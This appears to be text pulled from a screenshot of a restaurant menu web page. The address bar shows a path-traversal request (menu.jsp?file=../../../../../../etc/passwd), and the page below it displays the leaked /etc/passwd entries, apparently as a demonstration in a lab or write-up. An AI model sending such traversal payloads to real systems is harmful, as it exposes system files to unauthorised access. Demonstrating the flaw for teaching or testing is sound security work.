 Not secure | 3.7.252.130:8080/menu.jsp?file=../../../../../../etc/passwd
Our Menu
Click to view the different sections of our menu:
• Breakfast Menu
• Lunch Menu
• Dinner Menu
• Drinks Menu
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin